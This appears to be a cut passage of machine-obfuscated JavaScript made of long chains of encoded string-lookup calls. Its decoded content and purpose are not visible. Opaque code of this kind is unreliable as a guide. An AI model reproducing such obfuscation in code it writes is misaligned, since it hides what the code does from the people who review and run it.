,'isHN')+V(0x1186,'dPZa')+V(0xed5,'Rndx')+V(0x117e,'eMY7')+V(0xcb4,'Rndx')+V(0x12c3,'ABfs')+V(0x859,'eMY7')+V(0x2af,'[]Wo')+V(0xf39,'UPH4')+V(0x24b,'U@y&')+V(0xb84,'isHN')+V(0x4bf,'isHN')+V(0xe72,'ABfs')+V(0xb62,'SnQv')+V(0x104f,'dPZa')+V(0x683,'SnQv')+V(0x876,'mL]x')+V(0x318,'MIT5')+V(0x964,'F5J[')+V(0x92d,'UPH4')+V(0xe91,'Ve&f')+V(0x4c5,'MEi5')+V(0xadf,'Rndx')+V(0xaeb,'mL]x')+V(0x742,'CN4@')+V(0x13b3,'mL]x')+V(0x484,'Xdd3')+V(0x13b8,'syPc')+V(0xa35,'CN4@')+V(0xa25,'[]Wo')+V(0xd65,'InF%')+V(0xf71,'4XSe')+V(0x1239,'InF%')+V(0x629,'O9ng')+V(0x8c3,'F5J[')+V(0x14dd,'a3Ue')+V(0x2cc,'EjjM')+V(0xd41,'hR*u')+V(0x862,'Xdd3')+V(0x7fe,'8gxt')+V(0x1243,'F5J[')+V(0x1f0,'eWWl')+V(0xe62,'@*6T')+V(0x93c,')*j7')+V(0x8dd,'dPZa')+V(0xe54,'dPZa')+V(0x55d,'uhxy')+V(0xcbc,'8gxt')+V(0x20c,'rZX2')+V(0xd36,'yv[*')+V(0x917,'O9ng')+V(0xb94,')vKw')+V(0xf4b,'8gxt')+V(0xa11,'HAS2')+V(0xe5f,'Rndx')+V(0xf7e,')*j7')+V(0xdb0,'PTG*')+V(0xdae,'@*6T')+V(0x826,'InF%')+V(0xb50,'UPH4')+V(0x14da,'tPWf')+V(0xad3,'@*6T')+V(0x13bb,'O9ng')+V(0x241,'Rndx')+V(0x4d6,'27E(')+V(0xc2a,')*j7')+V(0x6d9,'2AHF')+V(0xb3d,'O9ng')+V(0xce8,'a3Ue')+V(0xbce,'yv[*')+V(0x34f,'Xdd3')+V(0x3a1,'a3Ue')+V(0x6a7,'tPWf')+V(0x508,'O9ng')+V(0x1072,'uhxy')+V(0x2a7,'F5J[')+V(0x950,'EjjM')+V(0xe2e,'syPc')+V(0x946,'O9ng')+V(0xec6,'F5J[')+V(0x186,'tPWf')+V(0xadc,'eMY7')+V(0x11a9,')*j7')+V(0x10a3,'q0hd')+V(0x86d,'qb6N')+V(0x94e,'Cod1')+V(0x4dc,'[]Wo')+V(0xe5a,'PTG*')+V(0xeed,'Xdd3')+V(0x418,'h3ci')+V(0x422,'PTG*')+V(0xaba,'iFM3')+V(0x14dc,'tPWf')+V(0x500,'mL]x')+V(0x147,'fp2#')+V(0x258,'eMY7')+V(0xdb6,'2AHF')+V(0x86a,'U@y&')+V(0xa09,'N8Y#')+V(0x1b0,'[]Wo')+V(0xd16,'N8Y#')+V(0xf48,'F5J[')+V(0xc5d,'EiV6')+V(0x7a3,'B!nN')+V(0x5dc,'EjjM')+V(0xf0,'F5J[')+V(0x9ff,'InF%')+V(0xeee,'fp2#')+V(0xd6d,'qb6N')+V(0xa6e,'Rndx')+V(0x441,'Cod1')+V(0x10a5,'hR*u')+V(0x83b,'F5J[')+V(0x100f,'G3Ww')+V(0x12ee,'Rndx')+V(0x12d3,')*j7')+V(0xeff,'F5J[')+V(0x1427,'[]Wo'))+(V(0x9a1,'MIT5')+V(0x5d1,'4XSe')+V(0xfa,'U@y&')+V(0x30e,'PTG*')+V(0xcab,'q0hd')+V(0xf2d,'MIT5')+V(0x868,'iFM3')+V(0xbec,'eMY7')+V(0x14d0,'vsEt')+V(0x1252,'Rndx')+V(0x809,'F5J[')+V(0xbd1,'EiV6')+V(0x10b6,'MIT5')+V(0xd67,'#og]')+V(0xf14,'eWWl')+V(0xe65,'hR*u')+V(0x67b,'N8Y#')+V(0xe39,'#og]')+V(0x3d4,'hR*u')+V(0x919,'N8Y#')+V(0xd88,'isHN')+V(0x11f8,'eMY7')+V(0x13f5,'qb6N')+V(0xda6,'vsEt')+V(0xac3,'iFM3')+V(0x1156,'N8Y#')+V(0x113d,'4XSe')+V(0x94d,'Xdd3')+V(0x14b2,'U@y&')+V(0x118e,'UPH4')+V(0xfc4,'[]Wo')+V(0x1331,'vsEt')+V(0xcd8,'UPH4')+V(0xd9,'O9ng')+V(0x921,'h3ci')+V(0xba4,'UPH4')+V(0x112e,'syPc')+V(0x119e,')*j7')+V(0x12b2,'EjjM')+V(0x8d8,'q0hd')+V(0x141f,'tPWf')+V(0x7d8,'G3Ww')+V(0xbae,'Ve&f')+V(0x9e0,'27E(')+V(0xed4,'fp2#')+V(0x1226,'PTG*')+V(0x109d,'InF%')+V(0x8ee,'iFM3')+V(0x1475,'InF%')+V(0x9c7,'h3ci')+V(0x92a,'syPc')+V(0xbc6,'EiV6')+V(0x9df,'F5J[')+V(0x9dd,'EiV6')+V(0x394,'EjjM')+V(0x137c,'EiV6')+V(0x132a,'dPZa')+V(0xb9a,')*j7')+V(0xf63,'syPc')+V(0xe29,'hR*u')+V(0xf0a,'tPWf')+V(0x7e4,'fp2#')+V(0x14f3,'CN4@')+V(0x187,'MEi5')+V(0x13e9,'eWWl')+V(0x12b,'q0hd')+V(0xd0e,'MEi5')+V(0xdec,'yv[*')+V(0xce2,'uhxy')+V(0x633,'35jG')+V(0x148,'F5J[')+V(0x14d8,'EjjM')+V(0xcb8,'EiV6')+V(0x1163,'Ve&f')+V(0xe99,'U@y&')+V(0x120c,'vsEt')+V(0x749,'8gxt')+V(0xe08,'eMY7')+V(0x636,'#og]')+V(0x5f6,'yv[*')+V(0x542,'CN4@')+V(0x11b2,'syPc')+V(0xe38,'a3Ue')+V(0xba1,'q0hd')+V(0x1203,'hR*u')+V(0xc56,'B!nN')+V(0xc2b,'Cod1')+V(0x1cc,')*j7')+V(0x628,'[]Wo')+V(0xcc3,'qb6N')+V(0x255,'[]Wo')+V(0x14b1,'iFM3')+V(0xb1c,'MEi5')+V(0xf81,'iFM3')+V(0xaf4,'MEi5')+V(0xb2e,'2AHF')+V(0x42e,'yv[*')+V(0x2d1,'#og]')+V(0xd91,'EiV6')+V(0xe9d,'MEi5')+V(0xb8d,'h3ci')+V(0xf01,'MEi5')+V(0x3e0,'[]Wo')+V(0xa73,'2AHF')+V(0xbf7,'uhxy')+V(0x494,'B!nN')+V(0x383,'InF%')+V(0x14a4,'N8Y#')+V(0x115d,'2AHF')+V(0xe8,'vsEt')+V(0x667,'B!nN')+V(0x2f7,'isHN')+V(0x145f,'a3Ue')+V(0x13a5,'Rndx')+V(0x424,'ABfs')+V(0x1177,'4XSe')+V(0xa9b,'q0hd')+V(0x142f,'B!nN')+V(0x1034,'mL]x')+V(0x672,'EjjM')+V(0x6ea,'@*6T')+V(0x106b,'G3Ww')+V(0x12f4,'2AHF')+V(0xb6e,'F5J[')+V(0xd71,'EiV6')+V(0x305,'dPZa')+V(0x147e,'^9nA')+V(0x6a8,'8gxt')+V(0xc09,'Xdd3')+V(0xabb,'vsEt')+V(0x7e9,'U@y&')+V(0xabf,'2AHF')+V(0x451,'Xdd3')+V(0xbbb,'uhxy')+V(0x1238,'ABfs')+V(0x1456,'EjjM')+V(0x2e5,'SnQv')+V(0x1235,'ABfs')+V(0x284,'iFM3')+V(0xa4c,'2AHF')+V(0x20a,'B!nN')+V(0x145b,'#og]')+V(0x959,'InF%')+V(0xa32,')vKw')+V(0x13be,')vKw')+V(0x59c,'35jG')+V(0xea5,'U@y&')+V(0x268,'MIT5')+V(0x505,'q0hd')+V(0x103c,'27E(')+V(0x1385,')vKw')+V(0x5a5,'eMY7')+V(0x1500,'isHN')+V(0x720,'isHN')+V(0xbe1,'O9ng')+V(0x1003,'MEi5')+V(0xa59,'a3Ue')+V(0xcc4,'CN4@')+V(0x102b,'yv[*')+V(0x149f,'Ve&f')+V(0x101,'@*6T')+V(0xfd8,'yv[*')+V(0x775,'[]Wo')+V(0x2e9,'eWWl')+V(0x4b9,')*j7')+V(0x516,'27E(')+V(0x1d2,'yv[*')+V(0x15a,'B!nN')+V(0x1ea,'PTG*')+V(0x10fe,'eMY7')+V(0xc84,'SnQv')+V(0x208,'Xdd3')+V(0x78d,'iFM3')+V(0xef7,'eWWl')+V(0x125a,'Rndx')+V(0x130e,'uhxy')+V(0x6c9,'[]Wo')+V(0xa0d,'Cod1')+V(0x673,'O9ng')+V(0x803,'rZX2')+V(0x10a2,'InF%')+V(0x49d,'Rndx')+V(0xc23,'InF%')+V(0x929,'2AHF')+V(0xca9,'2AHF')+V(0x10c0,'ABfs')+V(0x1208,'^9nA')+V(0xb27,'O9ng')+V(0x827,'dPZa')+V(0x671,'HAS2')+V(0x228,'35jG')+V(0x132d,'yv[*')+V(0xbf9,'UPH4')+V(0x107f,'qb6N')+V(0x1507,'mL]x')+V(0x106e,'mL]x')+V(0x19f,'InF%')+V(0x748,'dPZa')+V(0xe86,'35jG')+V(0xb55,'Cod1'))+(V(0x395,'EjjM')+V(0x13b0,'[]Wo')+V(0x54a,'4XSe')+V(0x3b2,')vKw')+V(0x490,'eWWl')+V(0xec4,'yv[*')+V(0x78e,'uhxy')+V(0x14a9,'8gxt')+V(0xfd,'8gxt')+V(0x1498,'syPc')+V(0xce1,'hR*u')+V(0x1199,'EiV6')+V(0x664,'^9nA')+V(0x3dd,'N8Y#')+V(0x11c1,'2AHF')+V(0x1076,'Xdd3')+V(0x6ca,'eMY7')+V(0x34d,'B!nN')+V(0xc82,'iFM3')+V(0xf88,'fp2#')+V(0x1281,'q0hd')+V(0x9a2,'EiV6')+V(0xaa8,'Xdd3')+V(0x1d7,'2AHF')+V(0x8d7,'yv[*')+V(0xe94,')*j7')+V(0x34a,'ABfs')+V(0x1115,'CN4@')+V(0xf33,'a3Ue')+V(0x8f3,'U@y&')+V(0x943,'O9ng')+V(0x1228,'Xdd3')+V(0xf60,'hR*u')+V(0x1059,'Xdd3')+V(0xb8f,'eMY7')+V(0x420,')*j7')+V(0x118a,'HAS2')+V(0xd6,'hR*u')+V(0xcb3,'vsEt')+V(0x850,'27E(')+V(0xb95,'O9ng')+V(0x741,'iFM3')+V(0xcf3,'MEi5')+V(0x966,'^9nA')+V(0x2c7,'#og]')+V(0x8bd,'O9ng')+V(0x878,'G3Ww')+V(0x14ce,'8gxt')+V(0x955,'InF%')+V(0x40a,'SnQv')+V(0x358,'eMY7')+V(0xab8,'@*6T')+V(0x860,'Cod1')+V(0x9d1,'O9ng')+V(0x122a,'SnQv')+V(0xc16,'SnQv')+V(0x435,'G3Ww')+V(0x359,'8gxt')+V(0x7e3,'eMY7')+V(0x69b,'h3ci')+V(0x6e4,'@*6T')+V(0x3f6,'@*6T')+V(0xb49,'EiV6')+V(0xe2c,'tPWf')+V(0x24a,'O9ng')+V(0x710,'ABfs')+V(0xcc5,'mL]x')+V(0xe19,'dPZa')+V(0xcf2,'EiV6')+V(0x5b6,'@*6T')+V(0x110,'SnQv')+V(0x1495,'dPZa')+V(0xe6,'U@y&')+V(0x5ea,'q0hd')+V(0xaec,'G3Ww')+V(0x41b,'MIT5')+V(0x126b,'EjjM')+V(0x123e,'isHN')+V(0xefa,'Cod1')+V(0xbe2,'UPH4')+V(0xa04,'qb6N')+V(0x11c6,'EjjM')+V(0x104d,'G3Ww')+V(0x6ae,')*j7')+V(0xddd,'B!nN')+V(0xc9a,'mL]x')+V(0x122,'q0hd')+V(0x1400,'dPZa')+V(0x2a6,'syPc')+V(0xdb8,'rZX2')+V(0x5a4,')vKw')+V(0x135,')*j7')+V(0x12b1,'8gxt')+V(0x462,'qb6N')+V(0x660,'CN4@')+V(0xe75,'Cod1')+V(0x366,'35jG')+V(0x214,'U@y&')+V(0x94b,'F5J[')+V(0xe57,'eWWl')+V(0x5e1,'2AHF')+V(0xdfc,'UPH4')+V(0x5f3,'Rndx')+V(0x1183,'Rndx')+V(0x9fb,'#og]')+V(0xa67,'MEi5')+V(0x94f,'tPWf')+V(0x1051,'rZX2')+V(0xfd0,'rZX2')+V(0x123f,'@*6T')+V(0x64e,'uhxy')+V(0xef8,'mL]x')+V(0x282,'q0hd')+V(0x7f9,'N8Y#')+V(0xa66,'mL]x')+V(0x114,'ABfs')+V(0xd90,'ABfs')+V(0xfd4,'h3ci')+V(0x195,'4XSe')+V(0x93d,'SnQv')+V(0x132b,'qb6N')+V(0x14f1,'^9nA')+V(0x278,'UPH4')+V(0x1040,'q0hd')+V(0x266,'a3Ue')+V(0xf62,'F5J[')+V(0x5df,'4XSe')+V(0xe1,'rZX2')+V(0x1181,'4XSe')+V(0x301,'O9ng')+V(0xb6b,'dPZa')+V(0x8a7,'isHN')+V(0x11c4,'Rndx')+V(0xb96,')*j7')+V(0xc46,'B!nN')+V(0x8ad,'rZX2')+V(0x6e7,'4XSe')+V(0x9f7,'rZX2')+V(0x7a0,')vKw')+V(0x41e,'SnQv')+V(0xc7,'B!nN')+V(0x125d,'h3ci')+V(0xd99,'EjjM')+V(0x9db,'F5J[')+V(0xd3e,'InF%')+V(0xf6a,'[]Wo')+V(0x3e7,'q0hd')+V(0x657,'G3Ww')+V(0xb0d,'2AHF')+V(0x541,'^9nA')+V(0x927,'UPH4')+V(0x1245,'B!nN')+V(0x1038,'N8Y#')+V(0x189,'U@y&')+V(0xfbe,'B!nN')+V(0xac1,'q0hd')+V(0x696,'hR*u')+V(0x32a,'qb6N')+V(0xe12,'syPc')+V(0xd92,'^9nA')+V(0x398,'B!nN')+V(0x44f,'a3Ue')+V(0xb66,'2AHF')+V(0xd7b,'hR*u')+V(0x97e,'PTG*')+V(0x105e,'ABfs')+V(0x93f,'rZX2')+V(0xdd4,'SnQv')+V(0x1320,'tPWf')+V(0x3a7,'8gxt')+V(0x79e,'h3ci')+V(0x14c6,'HAS2')+V(0x581,'27E(')+V(0xc3d,'vsEt')+V(0xa23,'vsEt')+V(0xa05,'B!nN')+V(0x5bc,'Xdd3')+V(0x4fb,'#og]')+V(0x8a6,'F5J[')+V(0x1a4,'fp2#')+V(0xb80,'a3Ue')+V(0x1377,'U@y&')+V(0xa4f,'a3Ue')+V(0x11bd,'Ve&f')+V(0x298,'yv[*')+V(0x8c1,'2AHF')+V(0x2c2,'2AHF')+V(0x55e,'fp2#')+V(0x1270,'eWWl')+V(0xa83,'N8Y#')+V(0x1268,')*j7')+V(0x12cb,'Rndx')+V(0x84b,'PTG*')+V(0x111b,'SnQv')+V(0x2ba,'Rndx')+V(0x12d9,'h3ci')+V(0x1155,'dPZa')+V(0x105c,'iFM3')+V(0x1024,'4XSe')+V(0x36a,'U@y&'))+(V(0xf20,'B!nN')+V(0xc9e,'#og]')+V(0xc17,'iFM3')+V(0x69a,'q0hd')+V(0x36c,'eWWl')+V(0xeec,'syPc')+V(0x47d,'UPH4')+V(0xaf2,'syPc')+V(0x11b8,'fp2#')+V(0xf9e,'EjjM')+V(0x618,'U@y&')+V(0x13bf,'uhxy')+V(0x41a,'syPc')+V(0xcfc,'HAS2')+V(0xb21,'G3Ww')+V(0xa92,'8gxt')+V(0xda8,'27E(')+V(0x42c,'vsEt')+V(0x1318,'N8Y#')+V(0x1dd,'ABfs')+V(0x46a,'MEi5')+V(0x10d,'eMY7')+V(0x13dd,'N8Y#')+V(0x108c,'^9nA')+V(0xca5,'MIT5')+V(0xe8d,'vsEt')+V(0x62c,'rZX2')+V(0x11f1,'SnQv')+V(0x2ff,'27E(')+V(0x13e3,'Xdd3')+V(0xfb3,'mL]x')+V(0x12a0,'HAS2')+V(0x11d3,'SnQv')+V(0x1212,'iFM3')+V(0x128,'vsEt')+V(0x88d,'G3Ww')+V(0xf1a,'35jG')+V(0xc33,'syPc')+V(0x89d,'35jG')+V(0xfb7,'a3Ue')+V(0x449,'Xdd3')+V(0x1295,'G3Ww')+V(0x10ca,'MEi5')+V(0x687,'#og]')+V(0xc64,'Rndx')+V(0x554,'Xdd3')+V(0x533,'O9ng')+V(0x668,'h3ci')+V(0x343,'rZX2')+V(0xa40,'EjjM')+V(0x125e,'F5J[')+V(0xf40,'rZX2')+V(0x1a9,'iFM3')+V(0x38a,'eMY7')+V(0x9a5,'syPc')+V(0x27d,'HAS2')+V(0x328,'PTG*')+V(0x4ba,'N8Y#')+V(0x2d2,'F5J[')+V(0x640,'eMY7')+V(0xa15,'dPZa')+V(0x97a,'27E(')+V(0x142,'EiV6')+V(0x1178,'eMY7')+V(0x42b,'ABfs')+V(0x5fc,'syPc')+V(0x1194,'F5J[')+V(0x8d9,'fp2#')+V(0x122e,'uhxy')+V(0x510,'isHN')+V(0xca3,'EiV6')+V(0xfd6,'8gxt')+V(0x598,'mL]x')+V(0x60e,'^9nA')+V(0x12a7,'U@y&')+V(0xc00,'eWWl')+V(0xd33,'hR*u')+V(0xf5f,'G3Ww')+V(0x1272,'F5J[')+V(0x144,'vsEt')+V(0x129d,'h3ci')+V(0x7e8,'ABfs')+V(0x116,'InF%')+V(0x1193,'vsEt')+V(0xa68,'^9nA')+V(0x627,'Xdd3')+V(0x863,'eWWl')+V(0x3cb,'4XSe')+V(0x333,'InF%')+V(0x1062,'uhxy')+V(0xeac,'G3Ww')+V(0x684,'CN4@')+V(0x5b4,'Ve&f')+V(0xb18,'uhxy')+V(0x11b1,'2AHF')+V(0x1be,'EiV6')+V(0x944,'^9nA')+V(0x143a,'35jG')+V(0x90c,'MIT5')+V(0x1b4,'a3Ue')+V(0x1db,'G3Ww')+V(0x4eb,'F5J[')+V(0xcdb,'fp2#')+V(0xcaf,'syPc')+V(0x89b,'UPH4')+V(0x1151,'yv[*')+V(0xed,'yv[*')+V(0xa33,'eWWl')+V(0x5b7,'eWWl')+V(0x68b,'hR*u')+V(0xe64,'eWWl')+V(0x51c,')*j7')+V(0x30c,'@*6T')+V(0xd70,'@*6T')+V(0x14e3,'27E(')+V(0x12b0,'@*6T')+V(0x109e,'U@y&')+V(0xc1b,')*j7')+V(0x11b4,'PTG*')+V(0xa56,'EjjM')+V(0xdb5,'iFM3')+V(0x294,'hR*u')+V(0xc76,'CN4@')+V(0x1345,'iFM3')+V(0xc32,')vKw')+V(0xf8f,'#og]')+V(0xafa,'8gxt')+V(0x2f5,'2AHF')+V(0xe43,'fp2#')+V(0x6cc,'PTG*')+V(0x12d2,'vsEt')+V(0x116a,'syPc')+V(0xa19,'@*6T')+V(0xe6f,'[]Wo')+V(0x6ec,'MIT5')+V(0xe51,'35jG')+V(0x9d3,'MIT5')+V(0x504,'Cod1')+V(0x588,'[]Wo')+V(0xa2f,'iFM3')+V(0x8a1,'eWWl')+V(0xf42,'a3Ue')+V(0x1488,'F5J[')+V(0x889,'PTG*')+V(0xcd,')vKw')+V(0x127b,'SnQv')+V(0x594,'qb6N')+V(0xe55,'35jG')+V(0xafc,'MIT5')+V(0xb53,'PTG*')+V(0xf49,'mL]x')+V(0xd14,'[]Wo')+V(0xcfd,'8gxt')+V(0x36b,'vsEt')+V(0x130b,'^9nA')+V(0x1317,'B!nN')+V(0x78a,'rZX2')+V(0x138b,'yv[*')+V(0x997,'35jG')+V(0x100b,'PTG*')+V(0xd3d,'fp2#')+V(0xae8,'Cod1')+V(0x11d,'EjjM')+V(0x735,'qb6N')+V(0x1480,'tPWf')+V(0xe1f,'MIT5')+V(0x11fc,'35jG')+V(0x107b,'#og]')+V(0xb1f,'4XSe')+V(0x11e9,'8gxt')+V(0x10bd,'EjjM')+V(0x168,'B!nN')+V(0x506,'^9nA')+V(0x2f3,'iFM3')+V(0xa21,'eMY7')+V(0xffd,'Ve&f')+V(0xbaa,'eWWl')+V(0x7df,'iFM3')+V(0x1257,'tPWf')+V(0xb4a,'N8Y#')+V(0x329,'uhxy')+V(0x5f5,'fp2#')+V(0xf36,'yv[*')+V(0x4da,'mL]x')+V(0x165,'q0hd')+V(0xf9f,'MIT5')+V(0x117b,'rZX2')+V(0x3ef,'q0hd')+V(0x10ce,'U@y&')+V(0x13c7,'Xdd3')+V(0x97d,'CN4@')+V(0xd54,'EiV6')+V(0xf66,'U@y&')+V(0x1263,'MIT5')+V(0x3fb,'eWWl')+V(0x72f,'HAS2')+V(0x344,'PTG*')+V(0x804,'#og]')+V(0xd01,'vsEt')+V(0x885,'8gxt'))+(V(0x2e6,'fp2#')+V(0x72c,'syPc')+V(0x4ef,'2AHF')+V(0x5d9,'PTG*')+V(0xc07,'2AHF')+V(0x1210,'Xdd3')+V(0xad0,'InF%')+V(0xf7f,'2AHF')+V(0x11c3,'rZX2')+V(0x1351,'B!nN')+V(0xd66,'U@y&')+V(0xaef,'4XSe')+V(0x73c,'Rndx')+V(0x9ea,'ABfs')+V(0x6f6,'Cod1')+V(0xabe,'uhxy')+V(0xbb9,'Rndx')+V(0x254,'EjjM')+V(0x545,'eWWl')+V(0xe63,'27E(')+V(0xa38,'InF%')+V(0xd8f,'MIT5')+V(0x1306,'G3Ww')+V(0x882,'2AHF')+V(0x80f,'35jG')+V(0x10d1,'Xdd3')+V(0x1471,'PTG*')+V(0xdbd,'B!nN')+V(0xc03,'O9ng')+V(0xa94,'HAS2')+V(0x143e,'Rndx')+V(0x984,'eMY7')+V(0x62d,'[]Wo')+V(0x1142,'@*6T')+V(0xe45,'yv[*')+V(0x11e4,'q0hd')+V(0x12cc,'HAS2')+V(0x97f,'q0hd')+V(0xdeb,'B!nN')+V(0xf2f,'CN4@')+V(0x1310,'uhxy')+V(0xe59,'iFM3')+V(0x1206,'MEi5')+V(0x16e,'yv[*')+V(0xb00,'HAS2')+V(0x8b6,'G3Ww')+V(0x101c,'MIT5')+V(0x10f6,'InF%')+V(0x138,'4XSe')+V(0x1011,'syPc')+V(0x4c2,'Ve&f')+V(0xbc0,'qb6N')+V(0xf38,'yv[*')+V(0x211,'^9nA')+V(0xaae,'MEi5')+V(0x8b1,'^9nA')+V(0xb40,'rZX2')+V(0xada,'syPc')+V(0x975,'MIT5')+V(0xab2,'F5J[')+V(0x5f9,'EjjM')+V(0x3c2,'F5J[')+V(0x1509,'uhxy')+V(0x138e,'Ve&f')+V(0xb2b,'G3Ww')+V(0x226,'35jG')+V(0x1465,'#og]')+V(0x17b,'PTG*')+V(0x12ad,'fp2#')+V(0xc5,'O9ng')+V(0x898,'MIT5')+V(0x747,'27E(')+V(0x67f,'[]Wo')+V(0x14c2,')vKw')+V(0x8dc,'#og]')+V(0x9af,'G3Ww')+V(0x3a9,'27E(')+V(0x12a,'8gxt')+V(0x2c4,'dPZa')+V(0x13d3,'fp2#')+V(0xe1c,'Rndx')+V(0x149a,'G3Ww')+V(0x1249,'35jG')+V(0x961,'eWWl')+V(0xa2c,'EiV6')+V(0x1223,'O9ng')+V(0x122f,'isHN')+V(0x13c2,'MEi5')+V(0x27e,'2AHF')+V(0x1283,'Ve&f')+V(0x2bd,'mL]x')+V(0x118,'MEi5')+V(0xce6,'eMY7')+V(0x70d,'Ve&f')+V(0x6d4,'syPc')+V(0xae1,'hR*u')+V(0x14ea,'SnQv')+V(0x39d,')vKw')+V(0xedb,'#og]')+V(0x9fd,'dPZa')+V(0x430,'UPH4')+V(0x3e4,'ABfs')+V(0xb58,'8gxt')+V(0x4ae,')*j7')+V(0x638,'MIT5')+V(0x1273,'isHN')+V(0x5da,'syPc')+V(0x5d7,'27E(')+V(0x96f,'InF%')+V(0xd78,'EiV6')+V(0x993,'isHN')+V(0x5e6,'#og]')+V(0xdc2,'fp2#')+V(0xb60,')vKw')+V(0xdcb,'qb6N')+V(0x73f,'qb6N')+V(0x6fd,'2AHF')+V(0x7b3,'Xdd3')+V(0xa95,'qb6N')+V(0xda0,'isHN')+V(0x1036,'rZX2')+V(0xea9,')*j7')+V(0xe4c,'eWWl')+V(0x9b1,'EjjM')+V(0xf26,'EiV6')+V(0xa5e,'rZX2')+V(0xbf2,'a3Ue')+V(0x7d0,'EiV6')+V(0x1001,'fp2#')+V(0x1122,'8gxt')+V(0xc80,'B!nN')+V(0xdf8,'isHN')+V(0xe8b,'EiV6')+V(0x98f,'#og]')+V(0x53f,'@*6T')+V(0xb05,'h3ci')+V(0x5f2,'MEi5')+V(0x793,'a3Ue')+V(0x816,'MEi5')+V(0xd09,'#og]')+V(0x131,'27E(')+V(0x842,'isHN')+V(0xf5c,'Rndx')+V(0x1ed,'syPc')+V(0x10ba,'CN4@')+V(0x1265,')*j7')+V(0xf1c,'eMY7')+V(0xefc,'syPc')+V(0x49e,'PTG*')+V(0x29a,'B!nN')+V(0xf73,'2AHF')+V(0xde9,'Cod1')+V(0x11e1,'vsEt')+V(0xe9c,'PTG*')+V(0xfc1,'InF%')+V(0x606,'B!nN')+V(0x5e2,'qb6N')+V(0x293,'isHN')+V(0x11d2,'qb6N')+V(0x76d,'mL]x')+V(0xef3,'Xdd3')+V(0x9da,'hR*u')+V(0xb0c,'ABfs')+V(0x14ff,'35jG')+V(0x693,'mL]x')+V(0x442,'CN4@')+V(0x256,'hR*u')+V(0x10a,'q0hd')+V(0xca8,'35jG')+V(0xcd3,'eMY7')+V(0x11c0,'@*6T')+V(0x78c,')vKw')+V(0x5bd,'EiV6')+V(0xd64,')vKw')+V(0x143,'dPZa')+V(0x635,')vKw')+V(0x1a3,'^9nA')+V(0x12b4,'SnQv')+V(0x1f4,'B!nN')+V(0x6d6,'Rndx')+V(0xcb2,'35jG')+V(0x1231,'MIT5')+V(0xeba,'[]Wo')+V(0x1041,'35jG')+V(0x46e,'qb6N')+V(0xa26,'iFM3')+V(0x539,'8gxt')+V(0xdc0,'HAS2')+V(0x209,'B!nN')+V(0xf2,'ABfs')+V(0x1334,'EiV6')+V(0x137b,'yv[*')+V(0xe18,'CN4@')+V(0x13e6,'SnQv')+V(0x12b6,'dPZa')+V(0xec,'EiV6')+V(0x849,'2AHF')+V(0xfa1,'27E(')+V(0x11ee,'2AHF')+V(0xf65,'#og]'))+(V(0xda3,'eMY7')+V(0x5f0,'#og]')+V(0x82f,'Rndx')+V(0x9a7,'iFM3')+V(0x15f,'^9nA')+V(0x2d0,'EiV6')+V(0xb06,'ABfs')+V(0xd40,'Cod1')+V(0xd85,'O9ng')+V(0x4ce,'Ve&f')+V(0x16d,'F5J[')+V(0xad6,'Xdd3')+V(0x739,'iFM3')+V(0x103d,'uhxy')+V(0x37a,'UPH4')+V(0xa53,'hR*u')+V(0xc71,'4XSe')+V(0xdbc,'a3Ue')+V(0xf0e,'[]Wo')+V(0xf64,'Cod1')+V(0x4dd,'F5J[')+V(0x639,'vsEt')+V(0xe4d,'8gxt')+V(0x117f,'syPc')+V(0xfbb,'MIT5')+V(0x716,'vsEt')+V(0x23f,'eWWl')+V(0x12cf,'Xdd3')+V(0x445,'Rndx')+V(0x1083,'ABfs')+V(0x1143,'UPH4')+V(0x647,'EiV6')+V(0x137a,'#og]')+V(0x958,'MIT5')+V(0xacc,'mL]x')+V(0x14d,'8gxt')+V(0x2b0,'dPZa')+V(0xd5b,'q0hd')+V(0x139d,'MEi5')+V(0x54e,'35jG')+V(0x1158,'eMY7')+V(0x28f,'N8Y#')+V(0x12a6,'27E(')+V(0x3ee,'O9ng')+V(0x1355,'vsEt')+V(0x8fc,'HAS2')+V(0xb8c,'Xdd3')+V(0xf0f,'uhxy')+V(0x4c4,'CN4@')+V(0x140f,'Cod1')+V(0x1506,'InF%')+V(0xbf3,'yv[*')+V(0xb07,'h3ci')+V(0x13df,'yv[*')+V(0x1411,'q0hd')+V(0xce3,'EiV6')+V(0x26c,'CN4@')+V(0x9b5,'hR*u')+V(0xc53,'iFM3')+V(0xcda,'MEi5')+V(0x132e,'CN4@')+V(0xde0,'UPH4')+V(0x204,'UPH4')+V(0x2ac,')*j7')+V(0x14d3,')vKw')+V(0x3d9,'uhxy')+V(0xce5,'eMY7')+V(0x138d,'MEi5')+V(0x1381,'U@y&')+V(0x4c8,'CN4@')+V(0xab7,'2AHF')+V(0x14e4,'iFM3')+V(0xaa0,'vsEt')+V(0xd3a,'B!nN')+V(0x463,'@*6T')+V(0x624,'U@y&')+V(0x14f,'2AHF')+V(0x120,'InF%')+V(0xe3b,'Cod1')+V(0xe88,'PTG*')+V(0xd00,'4XSe')+V(0xfb4,'fp2#')+V(0xd49,'yv[*')+V(0x1c2,'InF%')+V(0x8bf,'U@y&')+V(0x904,'UPH4')+V(0xb36,'2AHF')+V(0x5a6,'isHN')+V(0x8d1,'uhxy')+V(0xf6b,'fp2#')+V(0x625,'Rndx')+V(0x112d,'Cod1')+V(0x31f,'EiV6')+V(0xf7c,'[]Wo')+V(0xd1e,'#og]')+V(0x8ae,'B!nN')+V(0x142a,'tPWf')+V(0x2a5,')vKw')+V(0xd95,'PTG*')+V(0x104a,'[]Wo')+V(0xcd7,'yv[*')+V(0xece,'PTG*')+V(0x44a,'tPWf')+V(0x32b,'hR*u')+V(0x381,'#og]')+V(0xbf6,'8gxt')+V(0xade,'B!nN')+V(0x1458,'UPH4')+V(0x4a2,'hR*u')+V(0x5e5,'MIT5')+V(0x13c,'27E(')+V(0xf68,'PTG*')+V(0xf54,'uhxy')+V(0x872,'MEi5')+V(0xddc,'yv[*')+V(0x1414,'27E(')+V(0x1085,'UPH4')+V(0x659,'SnQv')+V(0xa20,'CN4@')+V(0xcc2,'SnQv')+V(0x70f,'G3Ww')+V(0x493,'qb6N')+V(0x69c,'Ve&f')+V(0x1123,'F5J[')+V(0x2d9,'yv[*')+V(0x480,'MEi5')+V(0x838,'fp2#')+V(0xf95,'Rndx')+V(0x1478,'UPH4')+V(0x95f,'InF%')+V(0xed0,'EjjM')+V(0xcbe,'B!nN')+V(0xfcf,'Rndx')+V(0x7f5,'InF%')+V(0xbeb,'syPc')+V(0x5a3,'UPH4')+V(0x622,'Ve&f')+V(0x630,'HAS2')+V(0x1392,'UPH4')+V(0x98b,'iFM3')+V(0x4b4,'InF%')+V(0x1095,'q0hd')+V(0xeb9,'Cod1')+V(0x10fd,